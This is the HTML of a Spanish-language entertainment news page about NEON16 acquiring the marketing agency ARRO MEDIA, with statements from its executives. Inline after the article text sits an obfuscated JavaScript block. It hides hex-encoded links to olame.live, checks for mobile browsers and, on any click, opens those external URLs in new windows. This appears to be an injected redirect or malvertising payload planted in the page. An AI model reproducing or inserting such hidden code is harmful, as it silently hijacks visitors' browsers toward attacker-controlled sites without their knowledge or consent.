                                <img fetchpriority="high" width="1067" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201067%20600'%3E%3C/svg%3E" class="img-fluid rounded wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/tommy-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/tommy-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/tommy-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/tommy-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1067px) 100vw, 1067px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg" /><noscript><img fetchpriority="high" width="1067" height="600" src="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/tommy.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/tommy-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/tommy-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/tommy-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/tommy-1536x864.jpg 1536w" sizes="(max-width: 1067px) 100vw, 1067px" /></noscript>                            </div>
                        
                        <!-- Contenido de la Nota -->
                        <div class="entry-content mb-5">
                            <p>NEON16, la reconocida empresa latina de medios de comunicación, ha adquirido ARRO MEDIA, agencia líder en marketing musical y redes sociales fundada y dirigida por la latina Cristina Arcay. La fusión une las capacidades de ARRO MEDIA con el enfoque innovador de NEON16 en la narración cultural y las activaciones vivenciales.<br />
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tommy Mottola y Lex Borrero adquieren Arro Media – Billboard" data-lazy-src="https://www.billboard.com/wp-content/uploads/2023/06/AM16-Leadership-Photo-billboard-1548.jpg?w=942&#038;h=623&#038;crop=1" /><noscript><img decoding="async" src="https://www.billboard.com/wp-content/uploads/2023/06/AM16-Leadership-Photo-billboard-1548.jpg?w=942&amp;h=623&amp;crop=1" alt="Tommy Mottola y Lex Borrero adquieren Arro Media – Billboard" /></noscript><br />
AM16 trae su cartera de clientes y su equipo de expertos, creativos, estrategas y diseñadores a esta nueva alianza. Cristina Arcay ocupará el cargo de copresidenta junto al recién nombrado Director de Marketing de NEON16, Gerry Rojas, que aporta su amplia experiencia en marketing de entretenimiento, incluyendo la dirección de esfuerzos para NBCUniversal, la Latin Recording Academy y People en Español.<br />
&#8220;Hemos construido una agencia en crecimiento que redefinirá la forma en que las marcas conectan su marketing y publicidad con la cultura latina, porque la vivimos día a día&#8221;, dijeron Lex Borrero, director ejecutivo y Tommy Mottola, presidente de NEON16 y NTERTAIN. &#8220;Nuestro equipo está al tanto de las tendencias, en una posición única para detectarlas antes de que se produzcan en la música, la televisión y el cine. El anuncio de hoy diferencia aún más nuestras capacidades de las de la competencia y aportará una oferta aún más completa a nuestros clientes y socios”.<br />
Las capacidades de AM16 incluyen estrategia de marca y alianzas, desarrollo de productos, producción de contenidos para todas las plataformas, servicios de diseño creativo 360, marketing musical, gestión de redes sociales, marketing digital, relaciones públicas y eventos vivenciales.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tommy Mottola y Lex Borrero lanzan agencia de mercadotecnia - El Aragueño" data-lazy-src="https://elaragueno.com.ve/wp-content/uploads/2023/06/Tommy-Mottola-y-Lex-Borrero.jpg" /><noscript><img decoding="async" src="https://elaragueno.com.ve/wp-content/uploads/2023/06/Tommy-Mottola-y-Lex-Borrero.jpg" alt="Tommy Mottola y Lex Borrero lanzan agencia de mercadotecnia - El Aragueño" /></noscript></p>
<p>&#8220;El lanzamiento de AM16 AGENCY representa un nuevo y emocionante capítulo en mi carrera y en el futuro de ARRO&#8221;, declaró Cristina Arcay, copresidenta. &#8220;Como empresaria latina, poder liderar y aprender junto a nuestros nuevos socios representa una enorme oportunidad para rediseñar la industria defendiendo la diversidad, elevando las ideas y fomentando movimientos culturales que resuenen en las audiencias de todo el mundo”.<br />
&#8220;Me siento orgulloso y emocionado de trabajar en una agencia de propiedad latina en la que estamos reinventando la forma en que las marcas y los artistas cuentan sus historias con autenticidad, a la vez que aumentamos el valor de la cultura latina y creamos un impacto verdadero y positivo enraizado en la música y la cultura&#8221;, dijo Gerry Rojas, director de Marketing.<br />
Para obtener más información, visite https://am16.agency/<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x65\x78\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6b\x56\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x71\x66\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x4f\x78\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x4c\x70\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x7a\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x6e\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6e\x6d\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x70\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_3102" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="3102" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" border=0 data-lazy-src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" /><noscript><img decoding="async" width="16" height="16" alt="Loading" src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></noscript></p>
<div class="pvc_clear"></div>
                        </div>

                        <!-- Compartir en Redes Sociales -->
                        <div class="social-share mb-5">
                            <h5 class="mb-3"><i class="bi bi-share"></i> Compartir en redes sociales</h5>
                            <div class="social-share-buttons d-flex gap-2 flex-wrap">
                                                                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-facebook"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'facebook-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                    </svg>
                                    Facebook
                                </a>
                                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F&text=Tommy+Mottola+y+Lex+Borrero+adquieren+ARRO+MEDIA" 
                                   target="_blank" 
                                   class="btn btn-social btn-twitter"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'twitter-share', 'width=550,height=235'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                        <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                    </svg>
                                    Twitter
                                </a>
                                <a href="https://wa.me/?text=Tommy+Mottola+y+Lex+Borrero+adquieren+ARRO+MEDIA%20https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-whatsapp"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'whatsapp-share', 'width=600,height=400'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
                                        <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
                                    </svg>
                                    WhatsApp
                                </a>
                                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fexa.tv%2Ftommy-mottola-y-lex-borrero-adquieren-arro-media%2F&title=Tommy+Mottola+y+Lex+Borrero+adquieren+ARRO+MEDIA" 
                                   target="_blank" 
                                   class="btn btn-social btn-linkedin"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'linkedin-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M8 11v5" />
                                        <path d="M8 8v.01" />
                                        <path d="M12 16v-5" />
                                        <path d="M16 16v-3a2 2 0 1 0 -4 0" />
                                        <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4l0 -10" />
                                    </svg>
                                    LinkedIn
                                </a>
                                <button type="button" 
                                        class="btn btn-social btn-copy" 
                                        onclick="copyToClipboard('https://exa.tv/tommy-mottola-y-lex-borrero-adquieren-arro-media/', this)">
                                    <i class="bi bi-link-45deg"></i> Copiar enlace
                                </button>
                            </div>
                        </div>

                        <script>
                        function copyToClipboard(text, button) {
                            if (navigator.clipboard && window.isSecureContext) {
                                // Método moderno
                                navigator.clipboard.writeText(text).then(function() {
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                }).catch(function(err) {
                                    console.error('Error al copiar: ', err);
                                });
                            } else {
                                // Fallback para navegadores antiguos
                                const textArea = document.createElement("textarea");
                                textArea.value = text;
                                textArea.style.position = "fixed";
                                textArea.style.left = "-999999px";
                                document.body.appendChild(textArea);
                                textArea.select();
                                try {
                                    document.execCommand('copy');
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                } catch (err) {
                                    console.error('Error al copiar: ', err);
                                }
                                document.body.removeChild(textArea);
                            }
                        }
                        </script>

                        <!-- Notas Destacadas Aleatorias (Grid de 3 columnas) -->
                        <div class="related-posts mb-5">
                            <h4 class="mb-4"><i class="bi bi-star"></i> Notas destacadas</h4>
                            <div class="row g-4">
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/seventeen-debutara-en-los-escenarios-mexicanos-en-el-festival-tecate-pal-norte/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/10/portada-seven.jpg 1920w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/10/portada-seven.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2024/10/portada-seven.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/10/portada-seven.jpg 1920w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/10/portada-seven-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/seventeen-debutara-en-los-escenarios-mexicanos-en-el-festival-tecate-pal-norte/" class="text-decoration-none">
                                                        SEVENTEEN debutará en los escenarios mexicanos en el Festival Tecate Pa&#8217;l Norte                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 29 octubre, 2024                                                </p>
                                                <p class="card-text">Los iconos del K-pop SEVENTEEN anuncian hoy su participación en la 13° edición del festival&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/estibaiz-badiola-estrena-su-primer-sencillo-veneno/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/01/essib.jpg 1920w, https://exa.tv/wp-content/uploads/2024/01/essib-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/01/essib-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/01/essib-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/01/essib-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/01/essib.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2024/01/essib.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/01/essib.jpg 1920w, https://exa.tv/wp-content/uploads/2024/01/essib-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/01/essib-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/01/essib-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/01/essib-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/estibaiz-badiola-estrena-su-primer-sencillo-veneno/" class="text-decoration-none">
                                                        Estibaiz Badiola estrena su primer sencillo “VENENO”                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 20 enero, 2024                                                </p>
                                                <p class="card-text">Con gran emoción, Estibaliz Badiola comienza una nueva etapa en su carrera musical con el lanzamiento de“Veneno”,&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/">
